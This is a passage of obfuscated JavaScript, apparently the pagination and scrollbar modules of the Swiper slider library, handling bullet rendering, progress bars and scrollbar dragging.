_0x8251bf,_0x14d34f,_0x58731;if(_0x5404a3[_0x14545d(0x356)]&&(_0x49ce45[_0x14545d(0x31f)][_0x14545d(0x369)]=_0x123ed0['eq'](0x0)[_0x49ce45['isHorizontal']()?'outerWidth':'outerHeight'](!0x0),_0x57de36[_0x14545d(0x37d)](_0x49ce45[_0x14545d(0x204)]()?_0x14545d(0x1f9):'height',_0x49ce45['pagination']['bulletSize']*(_0x5404a3['dynamicMainBullets']+0x4)+'px'),_0x5404a3[_0x14545d(0x182)]>0x1&&void 0x0!==_0x49ce45[_0x14545d(0x28e)]&&(_0x49ce45['pagination'][_0x14545d(0x163)]+=_0x451b66-_0x49ce45[_0x14545d(0x28e)],_0x49ce45[_0x14545d(0x31f)]['dynamicBulletIndex']>_0x5404a3['dynamicMainBullets']-0x1?_0x49ce45[_0x14545d(0x31f)]['dynamicBulletIndex']=_0x5404a3['dynamicMainBullets']-0x1:_0x49ce45['pagination'][_0x14545d(0x163)]<0x0&&(_0x49ce45[_0x14545d(0x31f)][_0x14545d(0x163)]=0x0)),_0x8251bf=_0x451b66-_0x49ce45[_0x14545d(0x31f)]['dynamicBulletIndex'],_0x14d34f=_0x8251bf+(Math['min'](_0x123ed0[_0x14545d(0x20f)],_0x5404a3['dynamicMainBullets'])-0x1),_0x58731=(_0x14d34f+_0x8251bf)/0x2),_0x123ed0['removeClass'](_0x5404a3['bulletActiveClass']+'\x20'+_0x5404a3['bulletActiveClass']+'-next\x20'+_0x5404a3['bulletActiveClass']+'-next-next\x20'+_0x5404a3['bulletActiveClass']+_0x14545d(0x2a0)+_0x5404a3['bulletActiveClass']+_0x14545d(0x30d)+_0x5404a3[_0x14545d(0x180)]+'-main'),_0x57de36[_0x14545d(0x20f)]>0x1)_0x123ed0['each']((_0x21bb34,_0x247ebb)=>{const _0x441e5d=_0x14545d,_0x5740a0=(0x0,_0x55a3f5['$'])(_0x247ebb),_0x1b4a22=_0x5740a0['index']();_0x1b4a22===_0x451b66&&_0x5740a0['addClass'](_0x5404a3['bulletActiveClass']),_0x5404a3['dynamicBullets']&&(_0x1b4a22>=_0x8251bf&&_0x1b4a22<=_0x14d34f&&_0x5740a0[_0x441e5d(0x138)](_0x5404a3[_0x441e5d(0x180)]+_0x441e5d(0xff)),_0x1b4a22===_0x8251bf&&_0x5740a0[_0x441e5d(0x2de)]()[_0x441e5d(0x138)](_0x5404a3[_0x441e5d(0x180)]+'-prev')['prev']()['addClass'](_0x5404a3['bulletActiveClass']+'-prev-prev'),_0x1b4a22===_0x14d34f&&_0x5740a0[_0x441e5d(0x2e5)]()['addClass'](_0x5404a3[_0x441e5d(0x180)]+_0x441e5d(0x1de))['next']()[_0x441e5d(0x138)](_0x5404a3[_0x441e5d(0x180)]+_0x441e5d(0x3ca)));});else{const _0x104807=_0x123ed0['eq'](_0x451b66),_0x5871a4=_0x104807[_0x14545d(0x385)]();if(_0x104807['addClass'](_0x5404a3['bulletActiveClass']),_0x5404a3[_0x14545d(0x356)]){const _0x9c0cf3=_0x123ed0['eq'](_0x8251bf),_0xdcdcb7=_0x123ed0['eq'](_0x14d34f);for(let _0x2392ef=_0x8251bf;_0x2392ef<=_0x14d34f;_0x2392ef+=0x1)_0x123ed0['eq'](_0x2392ef)[_0x14545d(0x138)](_0x5404a3[_0x14545d(0x180)]+'-main');if(_0x49ce45['params']['loop']){if(_0x5871a4>=_0x123ed0[_0x14545d(0x20f)]-_0x5404a3[_0x14545d(0x182)]){for(let _0x19428e=_0x5404a3['dynamicMainBullets'];_0x19428e>=0x0;_0x19428e-=0x1)_0x123ed0['eq'](_0x123ed0[_0x14545d(0x20f)]-_0x19428e)['addClass'](_0x5404a3['bulletActiveClass']+'-main');_0x123ed0['eq'](_0x123ed0['length']-_0x5404a3[_0x14545d(0x182)]-0x1)['addClass'](_0x5404a3['bulletActiveClass']+_0x14545d(0x367));}else _0x9c0cf3[_0x14545d(0x2de)]()[_0x14545d(0x138)](_0x5404a3['bulletActiveClass']+_0x14545d(0x367))['prev']()[_0x14545d(0x138)](_0x5404a3[_0x14545d(0x180)]+'-prev-prev'),_0xdcdcb7['next']()['addClass'](_0x5404a3[_0x14545d(0x180)]+_0x14545d(0x1de))[_0x14545d(0x2e5)]()['addClass'](_0x5404a3[_0x14545d(0x180)]+_0x14545d(0x3ca));}else _0x9c0cf3[_0x14545d(0x2de)]()[_0x14545d(0x138)](_0x5404a3['bulletActiveClass']+'-prev')[_0x14545d(0x2de)]()[_0x14545d(0x138)](_0x5404a3[_0x14545d(0x180)]+'-prev-prev'),_0xdcdcb7['next']()['addClass'](_0x5404a3[_0x14545d(0x180)]+'-next')[_0x14545d(0x2e5)]()[_0x14545d(0x138)](_0x5404a3[_0x14545d(0x180)]+'-next-next');}}if(_0x5404a3['dynamicBullets']){const _0x1bad5c=Math[_0x14545d(0xf2)](_0x123ed0['length'],_0x5404a3[_0x14545d(0x182)]+0x4),_0x45c0a8=(_0x49ce45['pagination'][_0x14545d(0x369)]*_0x1bad5c-_0x49ce45['pagination']['bulletSize'])/0x2-_0x58731*_0x49ce45[_0x14545d(0x31f)]['bulletSize'],_0x576c7f=_0x2942a2?'right':_0x14545d(0xf3);_0x123ed0[_0x14545d(0x37d)](_0x49ce45[_0x14545d(0x204)]()?_0x576c7f:_0x14545d(0x2fc),_0x45c0a8+'px');}}if(_0x14545d(0x37a)===_0x5404a3[_0x14545d(0x39e)]&&(_0x57de36['find']('.'+_0x5404a3[_0x14545d(0x2a1)])['text'](_0x5404a3[_0x14545d(0x3a2)](_0x451b66+0x1)),_0x57de36[_0x14545d(0x23b)]('.'+_0x5404a3[_0x14545d(0x264)])['text'](_0x5404a3[_0x14545d(0x15a)](_0x172c5f))),'progressbar'===_0x5404a3['type']){let _0x2ba5d8;_0x2ba5d8=_0x5404a3[_0x14545d(0x373)]?_0x49ce45['isHorizontal']()?_0x14545d(0x328):_0x14545d(0x174):_0x49ce45['isHorizontal']()?'horizontal':'vertical';const _0x516470=(_0x451b66+0x1)/_0x172c5f;let _0x12af82=0x1,_0x19333c=0x1;_0x14545d(0x174)===_0x2ba5d8?_0x12af82=_0x516470:_0x19333c=_0x516470,_0x57de36[_0x14545d(0x23b)]('.'+_0x5404a3[_0x14545d(0x13b)])[_0x14545d(0xe7)](_0x14545d(0x2be)+_0x12af82+_0x14545d(0x336)+_0x19333c+')')['transition'](_0x49ce45['params'][_0x14545d(0x1b6)]);}_0x14545d(0x1e2)===_0x5404a3[_0x14545d(0x39e)]&&_0x5404a3['renderCustom']?(_0x57de36['html'](_0x5404a3['renderCustom'](_0x49ce45,_0x451b66+0x1,_0x172c5f)),_0x49ce45['emit']('paginationRender',_0x49ce45,_0x57de36[0x0])):_0x49ce45['emit']('paginationUpdate',_0x49ce45,_0x57de36[0x0]),_0x57de36[_0x49ce45['params'][_0x14545d(0x219)]&&_0x49ce45['isLocked']?_0x14545d(0x138):_0x14545d(0x1b2)](_0x5404a3['lockClass']);},'render'(){const _0xc4fbb=_0x4955af,_0x20a31c=this,_0x3efbb1=_0x20a31c[_0xc4fbb(0x1ef)][_0xc4fbb(0x31f)];if(!_0x3efbb1['el']||!_0x20a31c[_0xc4fbb(0x31f)]['el']||!_0x20a31c['pagination'][_0xc4fbb(0x313)]||0x0===_0x20a31c[_0xc4fbb(0x31f)]['$el']['length'])return;const _0x452123=_0x20a31c['virtual']&&_0x20a31c['params']['virtual']['enabled']?_0x20a31c[_0xc4fbb(0x2b8)]['slides']['length']:_0x20a31c[_0xc4fbb(0x11a)][_0xc4fbb(0x20f)],_0xa447fc=_0x20a31c[_0xc4fbb(0x31f)]['$el'];let _0x50cb85='';if(_0xc4fbb(0x23a)===_0x3efbb1[_0xc4fbb(0x39e)]){const _0x4fb462=_0x20a31c['params']['loop']?Math[_0xc4fbb(0x193)]((_0x452123-0x2*_0x20a31c['loopedSlides'])/_0x20a31c[_0xc4fbb(0x1ef)][_0xc4fbb(0x11d)]):_0x20a31c['snapGrid'][_0xc4fbb(0x20f)];for(let _0x143588=0x0;_0x143588<_0x4fb462;_0x143588+=0x1)_0x3efbb1['renderBullet']?_0x50cb85+=_0x3efbb1[_0xc4fbb(0x1e3)][_0xc4fbb(0xda)](_0x20a31c,_0x143588,_0x3efbb1['bulletClass']):_0x50cb85+='<'+_0x3efbb1['bulletElement']+_0xc4fbb(0x272)+_0x3efbb1['bulletClass']+_0xc4fbb(0xcf)+_0x3efbb1[_0xc4fbb(0x21b)]+'>';_0xa447fc['html'](_0x50cb85),_0x20a31c[_0xc4fbb(0x31f)]['bullets']=_0xa447fc['find']('.'+_0x3efbb1[_0xc4fbb(0x209)]);}'fraction'===_0x3efbb1['type']&&(_0x50cb85=_0x3efbb1['renderFraction']?_0x3efbb1[_0xc4fbb(0x1e7)][_0xc4fbb(0xda)](_0x20a31c,_0x3efbb1['currentClass'],_0x3efbb1[_0xc4fbb(0x264)]):'<span\x20class=\x22'+_0x3efbb1[_0xc4fbb(0x2a1)]+'\x22></span>\x20/\x20<span\x20class=\x22'+_0x3efbb1['totalClass']+_0xc4fbb(0x1b4),_0xa447fc[_0xc4fbb(0x213)](_0x50cb85)),_0xc4fbb(0x203)===_0x3efbb1['type']&&(_0x50cb85=_0x3efbb1['renderProgressbar']?_0x3efbb1[_0xc4fbb(0xd9)][_0xc4fbb(0xda)](_0x20a31c,_0x3efbb1[_0xc4fbb(0x13b)]):'<span\x20class=\x22'+_0x3efbb1['progressbarFillClass']+_0xc4fbb(0x1b4),_0xa447fc['html'](_0x50cb85)),'custom'!==_0x3efbb1['type']&&_0x20a31c['emit'](_0xc4fbb(0x340),_0x20a31c['pagination']['$el'][0x0]);},'init'(){const _0x22cfc8=_0x4955af,_0x118ba4=this,_0x1dca23=_0x118ba4['params']['pagination'];if(!_0x1dca23['el'])return;let _0x263938=(0x0,_0x55a3f5['$'])(_0x1dca23['el']);0x0!==_0x263938['length']&&(_0x118ba4['params']['uniqueNavElements']&&_0x22cfc8(0xd5)===typeof _0x1dca23['el']&&_0x263938[_0x22cfc8(0x20f)]>0x1&&(_0x263938=_0x118ba4[_0x22cfc8(0x313)]['find'](_0x1dca23['el'])),'bullets'===_0x1dca23[_0x22cfc8(0x39e)]&&_0x1dca23[_0x22cfc8(0x11c)]&&_0x263938[_0x22cfc8(0x138)](_0x1dca23[_0x22cfc8(0x21d)]),_0x263938['addClass'](_0x1dca23[_0x22cfc8(0x365)]+_0x1dca23['type']),'bullets'===_0x1dca23['type']&&_0x1dca23[_0x22cfc8(0x356)]&&(_0x263938['addClass'](''+_0x1dca23['modifierClass']+_0x1dca23['type']+'-dynamic'),_0x118ba4[_0x22cfc8(0x31f)][_0x22cfc8(0x163)]=0x0,_0x1dca23[_0x22cfc8(0x182)]<0x1&&(_0x1dca23[_0x22cfc8(0x182)]=0x1)),_0x22cfc8(0x203)===_0x1dca23['type']&&_0x1dca23[_0x22cfc8(0x373)]&&_0x263938['addClass'](_0x1dca23[_0x22cfc8(0x379)]),_0x1dca23[_0x22cfc8(0x11c)]&&_0x263938['on'](_0x22cfc8(0xf4),'.'+_0x1dca23[_0x22cfc8(0x209)],function(_0x5de752){const _0x359e4b=_0x22cfc8;_0x5de752['preventDefault']();let _0x211660=(0x0,_0x55a3f5['$'])(this)[_0x359e4b(0x385)]()*_0x118ba4[_0x359e4b(0x1ef)]['slidesPerGroup'];_0x118ba4[_0x359e4b(0x1ef)][_0x359e4b(0x333)]&&(_0x211660+=_0x118ba4['loopedSlides']),_0x118ba4[_0x359e4b(0x2e8)](_0x211660);}),_0x4b7ae8[_0x22cfc8(0x1b8)](_0x118ba4['pagination'],{'$el':_0x263938,'el':_0x263938[0x0]}));},'destroy'(){const _0x6e062b=_0x4955af,_0x10413e=this,_0x504e78=_0x10413e[_0x6e062b(0x1ef)][_0x6e062b(0x31f)];if(!_0x504e78['el']||!_0x10413e['pagination']['el']||!_0x10413e[_0x6e062b(0x31f)][_0x6e062b(0x313)]||0x0===_0x10413e[_0x6e062b(0x31f)][_0x6e062b(0x313)][_0x6e062b(0x20f)])return;const _0x14cb97=_0x10413e['pagination'][_0x6e062b(0x313)];_0x14cb97['removeClass'](_0x504e78[_0x6e062b(0x157)]),_0x14cb97[_0x6e062b(0x1b2)](_0x504e78[_0x6e062b(0x365)]+_0x504e78['type']),_0x10413e['pagination']['bullets']&&_0x10413e[_0x6e062b(0x31f)][_0x6e062b(0x23a)][_0x6e062b(0x1b2)](_0x504e78['bulletActiveClass']),_0x504e78['clickable']&&_0x14cb97['off'](_0x6e062b(0xf4),'.'+_0x504e78[_0x6e062b(0x209)]);}};var _0x2f3781={'name':'pagination','params':{'pagination':{'el':null,'bulletElement':_0x4955af(0x183),'clickable':!0x1,'hideOnClick':!0x1,'renderBullet':null,'renderProgressbar':null,'renderFraction':null,'renderCustom':null,'progressbarOpposite':!0x1,'type':'bullets','dynamicBullets':!0x1,'dynamicMainBullets':0x1,'formatFractionCurrent':_0x17bde7=>_0x17bde7,'formatFractionTotal':_0xed0ce6=>_0xed0ce6,'bulletClass':_0x4955af(0x196),'bulletActiveClass':_0x4955af(0x1e0),'modifierClass':'swiper-pagination-','currentClass':'swiper-pagination-current','totalClass':'swiper-pagination-total','hiddenClass':_0x4955af(0x2c3),'progressbarFillClass':'swiper-pagination-progressbar-fill','progressbarOppositeClass':'swiper-pagination-progressbar-opposite','clickableClass':_0x4955af(0x329),'lockClass':'swiper-pagination-lock'}},'create'(){const _0x567d14=_0x4955af,_0xf12df6=this;_0x4b7ae8['extend'](_0xf12df6,{'pagination':{'init':_0xb111d2['init'][_0x567d14(0x112)](_0xf12df6),'render':_0xb111d2['render'][_0x567d14(0x112)](_0xf12df6),'update':_0xb111d2[_0x567d14(0x1a5)][_0x567d14(0x112)](_0xf12df6),'destroy':_0xb111d2[_0x567d14(0x168)][_0x567d14(0x112)](_0xf12df6),'dynamicBulletIndex':0x0}});},'on':{'init'(){const _0x6fc0ce=_0x4955af,_0x1a4dfe=this;_0x1a4dfe['pagination'][_0x6fc0ce(0x2e9)](),_0x1a4dfe['pagination'][_0x6fc0ce(0x39d)](),_0x1a4dfe[_0x6fc0ce(0x31f)][_0x6fc0ce(0x1a5)]();},'activeIndexChange'(){const _0x36a0c7=_0x4955af,_0x4c12a5=this;(_0x4c12a5[_0x36a0c7(0x1ef)][_0x36a0c7(0x333)]||'undefined'===typeof _0x4c12a5['snapIndex'])&&_0x4c12a5[_0x36a0c7(0x31f)][_0x36a0c7(0x1a5)]();},'snapIndexChange'(){const _0x28febc=_0x4955af,_0x591aee=this;_0x591aee[_0x28febc(0x1ef)][_0x28febc(0x333)]||_0x591aee[_0x28febc(0x31f)][_0x28febc(0x1a5)]();},'slidesLengthChange'(){const _0x3bf432=_0x4955af,_0x57e305=this;_0x57e305[_0x3bf432(0x1ef)][_0x3bf432(0x333)]&&(_0x57e305['pagination'][_0x3bf432(0x39d)](),_0x57e305['pagination']['update']());},'snapGridLengthChange'(){const _0x5079d6=_0x4955af,_0x52f61c=this;_0x52f61c['params'][_0x5079d6(0x333)]||(_0x52f61c[_0x5079d6(0x31f)]['render'](),_0x52f61c[_0x5079d6(0x31f)][_0x5079d6(0x1a5)]());},'destroy'(){const _0x1ac405=_0x4955af,_0x5c4161=this;_0x5c4161['pagination'][_0x1ac405(0x168)]();},'click'(_0x174922){const _0x23610c=_0x4955af,_0x2d215e=this;if(_0x2d215e['params']['pagination']['el']&&_0x2d215e['params'][_0x23610c(0x31f)][_0x23610c(0x312)]&&_0x2d215e[_0x23610c(0x31f)]['$el'][_0x23610c(0x20f)]>0x0&&!(0x0,_0x55a3f5['$'])(_0x174922['target'])[_0x23610c(0x1ae)](_0x2d215e[_0x23610c(0x1ef)][_0x23610c(0x31f)]['bulletClass'])){const _0x47cc29=_0x2d215e['pagination'][_0x23610c(0x313)]['hasClass'](_0x2d215e[_0x23610c(0x1ef)]['pagination']['hiddenClass']);!0x0===_0x47cc29?_0x2d215e['emit']('paginationShow',_0x2d215e):_0x2d215e[_0x23610c(0x395)](_0x23610c(0x36b),_0x2d215e),_0x2d215e[_0x23610c(0x31f)][_0x23610c(0x313)][_0x23610c(0x14f)](_0x2d215e['params'][_0x23610c(0x31f)][_0x23610c(0x157)]);}}}};const _0x14a90e={'setTranslate'(){const _0x536fb5=_0x4955af,_0x1725b1=this;if(!_0x1725b1['params']['scrollbar']['el']||!_0x1725b1['scrollbar']['el'])return;const {scrollbar:_0x8cb692,rtlTranslate:_0x598b46,progress:_0x2e6632}=_0x1725b1,{dragSize:_0x59cca5,trackSize:_0x2fb122,$dragEl:_0x4862d2,$el:_0x19f460}=_0x8cb692,_0x3e0f81=_0x1725b1['params'][_0x536fb5(0x20b)];let _0x264adc=_0x59cca5,_0x5d6601=(_0x2fb122-_0x59cca5)*_0x2e6632;_0x598b46?(_0x5d6601=-_0x5d6601,_0x5d6601>0x0?(_0x264adc=_0x59cca5-_0x5d6601,_0x5d6601=0x0):-_0x5d6601+_0x59cca5>_0x2fb122&&(_0x264adc=_0x2fb122+_0x5d6601)):_0x5d6601<0x0?(_0x264adc=_0x59cca5+_0x5d6601,_0x5d6601=0x0):_0x5d6601+_0x59cca5>_0x2fb122&&(_0x264adc=_0x2fb122-_0x5d6601),_0x1725b1['isHorizontal']()?(_0x4862d2['transform']('translate3d('+_0x5d6601+_0x536fb5(0x1d2)),_0x4862d2[0x0][_0x536fb5(0x19c)][_0x536fb5(0x1f9)]=_0x264adc+'px'):(_0x4862d2[_0x536fb5(0xe7)]('translate3d(0px,\x20'+_0x5d6601+_0x536fb5(0x210)),_0x4862d2[0x0][_0x536fb5(0x19c)][_0x536fb5(0x123)]=_0x264adc+'px'),_0x3e0f81[_0x536fb5(0x347)]&&(clearTimeout(_0x1725b1[_0x536fb5(0x20b)][_0x536fb5(0x3af)]),_0x19f460[0x0][_0x536fb5(0x19c)]['opacity']=0x1,_0x1725b1[_0x536fb5(0x20b)]['timeout']=setTimeout(()=>{_0x19f460[0x0]['style']['opacity']=0x0,_0x19f460['transition'](0x190);},0x3e8));},'setTransition'(_0x1d8973){const _0x5a539b=_0x4955af,_0x51571d=this;_0x51571d[_0x5a539b(0x1ef)]['scrollbar']['el']&&_0x51571d[_0x5a539b(0x20b)]['el']&&_0x51571d[_0x5a539b(0x20b)]['$dragEl'][_0x5a539b(0x17f)](_0x1d8973);},'updateSize'(){const _0x24bd7f=_0x4955af,_0x587e68=this;if(!_0x587e68['params'][_0x24bd7f(0x20b)]['el']||!_0x587e68['scrollbar']['el'])return;const {scrollbar:_0x1c2947}=_0x587e68,{$dragEl:_0x2361fb,$el:_0x4fb4c2}=_0x1c2947;_0x2361fb[0x0][_0x24bd7f(0x19c)][_0x24bd7f(0x1f9)]='',_0x2361fb[0x0]['style']['height']='';const _0x450be7=_0x587e68[_0x24bd7f(0x204)]()?_0x4fb4c2[0x0][_0x24bd7f(0x29f)]:_0x4fb4c2[0x0]['offsetHeight'],_0x49c19=_0x587e68[_0x24bd7f(0x18c)]/_0x587e68[_0x24bd7f(0x223)],_0x886e83=_0x49c19*(_0x450be7/_0x587e68[_0x24bd7f(0x18c)]);let _0x44f060;_0x44f060=_0x24bd7f(0x274)===_0x587e68['params']['scrollbar'][_0x24bd7f(0x30b)]?_0x450be7*_0x49c19:parseInt(_0x587e68['params'][_0x24bd7f(0x20b)][_0x24bd7f(0x30b)],0xa),_0x587e68['isHorizontal']()?_0x2361fb[0x0][_0x24bd7f(0x19c)]['width']=_0x44f060+'px':_0x2361fb[0x0][_0x24bd7f(0x19c)]['height']=_0x44f060+'px',_0x4fb4c2[0x0][_0x24bd7f(0x19c)]['display']=_0x49c19>=0x1?_0x24bd7f(0x26d):'',_0x587e68[_0x24bd7f(0x1ef)]['scrollbar'][_0x24bd7f(0x347)]&&(_0x4fb4c2[0x0]['style']['opacity']=0x0),_0x4b7ae8['extend'](_0x1c2947,{'trackSize':_0x450be7,'divider':_0x49c19,'moveDivider':_0x886e83,'dragSize':_0x44f060}),_0x1c2947[_0x24bd7f(0x313)][_0x587e68[_0x24bd7f(0x1ef)][_0x24bd7f(0x219)]&&_0x587e68['isLocked']?'addClass':'removeClass'](_0x587e68[_0x24bd7f(0x1ef)]['scrollbar']['lockClass']);},'getPointerPosition'(_0x14cce8){const _0xdf3793=_0x4955af,_0x171540=this;return _0x171540['isHorizontal']()?'touchstart'===_0x14cce8['type']||'touchmove'===_0x14cce8[_0xdf3793(0x39e)]?_0x14cce8[_0xdf3793(0x2c2)][0x0][_0xdf3793(0x15d)]:_0x14cce8['clientX']:'touchstart'===_0x14cce8[_0xdf3793(0x39e)]||'touchmove'===_0x14cce8['type']?_0x14cce8['targetTouches'][0x0]['clientY']:_0x14cce8[_0xdf3793(0x377)];},'setDragPosition'(_0x25c8f3){const _0x116490=_0x4955af,_0x120269=this,{scrollbar:_0x1ab845,rtlTranslate:_0x12c68c}=_0x120269,{$el:_0x438dfb,dragSize:_0x1d2c75,trackSize:_0x317e8e,dragStartPos:_0x10f018}=_0x1ab845;let _0x121a37;_0x121a37=(_0x1ab845['getPointerPosition'](_0x25c8f3)-_0x438dfb['offset']()[_0x120269['isHorizontal']()?_0x116490(0xf3):_0x116490(0x2fc)]-(null!==_0x10f018?_0x10f018:_0x1d2c75/0x2))/(_0x317e8e-_0x1d2c75),_0x121a37=Math[_0x116490(0x32f)](Math['min'](_0x121a37,0x1),0x0),_0x12c68c&&(_0x121a37=0x1-_0x121a37);const _0x5d4567=_0x120269['minTranslate']()+(_0x120269['maxTranslate']()-_0x120269[_0x116490(0x134)]())*_0x121a37;_0x120269[_0x116490(0x30e)](_0x5d4567),_0x120269[_0x116490(0x20c)](_0x5d4567),_0x120269[_0x116490(0x1a2)](),_0x120269['updateSlidesClasses']();},'onDragStart'(_0xc4e5ab){const _0x9f1576=_0x4955af,_0x28dee9=this,_0x5be0af=_0x28dee9[_0x9f1576(0x1ef)]['scrollbar'],{scrollbar:_0x30e965,$wrapperEl:_0x530206}=_0x28dee9,{$el:_0x28505f,$dragEl:_0x95fbcf}=_0x30e965;_0x28dee9['scrollbar'][_0x9f1576(0x326)]=!0x0,_0x28dee9[_0x9f1576(0x20b)][_0x9f1576(0x26e)]=_0xc4e5ab['target']===_0x95fbcf[0x0]||_0xc4e5ab[_0x9f1576(0x37c)]===_0x95fbcf?_0x30e965[_0x9f1576(0x15c)](_0xc4e5ab)-_0xc4e5ab['target'][_0x9f1576(0x140)]()[_0x28dee9[_0x9f1576(0x204)]()?_0x9f1576(0xf3):'top']:null,_0xc4e5ab['preventDefault'](),_0xc4e5ab['stopPropagation'](),_0x530206['transition'](0x64),_0x95fbcf[_0x9f1576(0x17f)](0x64),_0x30e965[_0x9f1576(0xe4)](_0xc4e5ab),clearTimeout(_0x28dee9['scrollbar'][_0x9f1576(0x135)]),_0x28505f[_0x9f1576(0x17f)](0x0),_0x5be0af[_0x9f1576(0x347)]&&_0x28505f['css']('opacity',0x1),_0x28dee9['params']['cssMode']&&_0x28dee9['$wrapperEl']['css']('scroll-snap-type','none'),_0x28dee9[_0x9f1576(0x395)](_0x9f1576(0x257),_0xc4e5ab);},'onDragMove'(_0x3ffb1c){const _0x17e329=_0x4955af,_0x4df7f9=this,{scrollbar:_0x505ab3,$wrapperEl:_0xbcfa41}=_0x4df7f9,{$el:_0x44b569,$dragEl:_0x540ab8}=_0x505ab3;_0x4df7f9['scrollbar'][_0x17e329(0x326)]&&(_0x3ffb1c[_0x17e329(0x25d)]?_0x3ffb1c[_0x17e329(0x25d)]():_0x3ffb1c['returnValue']=!0x1,_0x505ab3['setDragPosition'](_0x3ffb1c),_0xbcfa41['transition'](0x0),_0x44b569[_0x17e329(0x17f)](0x0),_0x540ab8[_0x17e329(0x17f)](0x0),_0x4df7f9['emit'](_0x17e329(0x2e3),_0x3ffb1c));},'onDragEnd'(_0x467553){const _0x438e4f=_0x4955af,_0x1951ae=this,_0x31dc23=_0x1951ae[_0x438e4f(0x1ef)]['scrollbar'],{scrollbar:_0xb98702,$wrapperEl:_0xd0d940}=_0x1951ae,{$el:_0x152535}=_0xb98702;_0x1951ae[_0x438e4f(0x20b)][_0x438e4f(0x326)]&&(_0x1951ae[_0x438e4f(0x20b)][_0x438e4f(0x326)]=!0x1,_0x1951ae['params'][_0x438e4f(0x205)]&&(_0x1951ae[_0x438e4f(0x254)][_0x438e4f(0x37d)](_0x438e4f(0x114),''),_0xd0d940['transition']('')),_0x31dc23['hide']&&(clearTimeout(_0x1951ae['scrollbar']['dragTimeout']),_0x1951ae['scrollbar']['dragTimeout']=_0x4b7ae8['nextTick'](()=>{const _0xe2157f=_0x438e4f;_0x152535[_0xe2157f(0x37d)](_0xe2157f(0x25a),0x0),_0x152535[_0xe2157f(0x17f)](0x190);},0x3e8)),_0x1951ae['emit'](_0x438e4f(0x179),_0x467553),_0x31dc23[_0x438e4f(0x299)]&&_0x1951ae[_0x438e4f(0x16c)]());},'enableDraggable'(){const _0x5bad1b=_0x4955af,_0x3dd52a=this;if(!_0x3dd52a['params'][_0x5bad1b(0x20b)]['el'])return;const {scrollbar:_0xd22b5,touchEventsTouch:_0x3adf26,touchEventsDesktop:_0x4ea35b,params:_0x587bd8}=_0x3dd52a,_0x3a9156=_0xd22b5['$el'],_0x14706d=_0x3a9156[0x0],_0x59fd35=!(!_0x28bc01[_0x5bad1b(0x133)]||!_0x587bd8[_0x5bad1b(0x381)])&&{'passive':!0x1,'capture':!0x1},_0x4200d0=!(!_0x28bc01['passiveListener']||!_0x587bd8['passiveListeners'])&&{'passive':!0x0,'capture':!0x1};_0x28bc01[_0x5bad1b(0x39c)]?(_0x14706d['addEventListener'](_0x3adf26['start'],_0x3dd52a['scrollbar'][_0x5bad1b(0x2e1)],_0x59fd35),_0x14706d['addEventListener'](_0x3adf26[_0x5bad1b(0x3be)],_0x3dd52a['scrollbar'][_0x5bad1b(0x116)],_0x59fd35),_0x14706d[_0x5bad1b(0x289)](_0x3adf26['end'],_0x3dd52a[_0x5bad1b(0x20b)]['onDragEnd'],_0x4200d0)):(_0x14706d[_0x5bad1b(0x289)](_0x4ea35b['start'],_0x3dd52a[_0x5bad1b(0x20b)]['onDragStart'],_0x59fd35),_0x3c3bf7['Al']['addEventListener'](_0x4ea35b[_0x5bad1b(0x3be)],_0x3dd52a['scrollbar']['onDragMove'],_0x59fd35),_0x3c3bf7['Al'][_0x5bad1b(0x289)](_0x4ea35b[_0x5bad1b(0x32e)],_0x3dd52a['scrollbar'][_0x5bad1b(0x10a)],_0x4200d0));},'disableDraggable'(){const _0x53db07=_0x4955af,_0x40977a=this;if(!_0x40977a['params']['scrollbar']['el'])return;const {scrollbar:_0xafb8dc,touchEventsTouch:_0x24e9b9,touchEventsDesktop:_0x11f500,params:_0x4eb09c}=_0x40977a,_0x189293=_0xafb8dc[_0x53db07(0x313)],_0x299904=_0x189293[0x0],_0x56f9ca=!(!_0x28bc01[_0x53db07(0x133)]||!_0x4eb09c[_0x53db07(0x381)])&&{'passive':!0x1,'capture':!0x1},_0x489e78=!(!_0x28bc01[_0x53db07(0x133)]||!_0x4eb09c['passiveListeners'])&&{'passive':!0x0,'capture':!0x1};_0x28bc01[_0x53db07(0x39c)]?(_0x299904[_0x53db07(0x39b)](_0x24e9b9[_0x53db07(0x2ef)],_0x40977a[_0x53db07(0x20b)][_0x53db07(0x2e1)],_0x56f9ca),_0x299904['removeEventListener'](_0x24e9b9[_0x53db07(0x3be)],_0x40977a[_0x53db07(0x20b)][_0x53db07(0x116)],_0x56f9ca),_0x299904[_0x53db07(0x39b)](_0x24e9b9[_0x53db07(0x32e)],_0x40977a['scrollbar']['onDragEnd'],_0x489e78)):(_0x299904['removeEventListener'](_0x11f500['start'],_0x40977a['scrollbar']['onDragStart'],_0x56f9ca),_0x3c3bf7['Al'][_0x53db07(0x39b)](_0x11f500['move'],_0x40977a[_0x53db07(0x20b)]['onDragMove'],_0x56f9ca),_0x3c3bf7['Al'][_0x53db07(0x39b)](_0x11f500['end'],_0x40977a['scrollbar']['onDragEnd'],_0x489e78));},'init'(){const _0x1d2650=_0x4955af,_0x1b1427=this;if(!_0x1b1427[_0x1d2650(0x1ef)][_0x1d2650(0x20b)]['el'])return;const {scrollbar:_0x29ef94,$el:_0x59fc4d}=_0x1b1427,_0x54ede7=_0x1b1427[_0x1d2650(0x1ef)]['scrollbar'];let _0x7c8b8e=(0x0,_0x55a3f5['$'])(_0x54ede7['el']);_0x1b1427['params'][_0x1d2650(0x1d0)]&&'string'===typeof _0x54ede7['el']&&_0x7c8b8e['length']>0x1&&0x1===_0x59fc4d['find'](_0x54ede7['el'])[_0x1d2650(0x20f)]&&(_0x7c8b8e=_0x59fc4d['find'](_0x54ede7['el']));let _0x3c2c4c=_0x7c8b8e['find']('.'+_0x1b1427[_0x1d2650(0x1ef)]['scrollbar'][_0x1d2650(0x391)]);0x0===_0x3c2c4c[_0x1d2650(0x20f)]&&(_0x3c2c4c=(0x0,_0x55a3f5['$'])('<div\x20class=\x22'+_0x1b1427[_0x1d2650(0x1ef)][_0x1d2650(0x20b)]['dragClass']+_0x1d2650(0x351)),_0x7c8b8e[_0x1d2650(0x16f)](_0x3c2c4c)),_0x4b7ae8[_0x1d2650(0x1b8)](_0x29ef94,{'$el':_0x7c8b8e,'el':_0x7c8b8e[0x0],'$dragEl':_0x3c2c4c,'dragEl':_0x3c2c4c[0x0]}),_0x54ede7['draggable']&&_0x29ef94[_0x1d2650(0x261)]();},'destroy'(){const _0xe2e4f2=this;_0xe2e4f2['scrollbar']['disableDraggable']();}};var 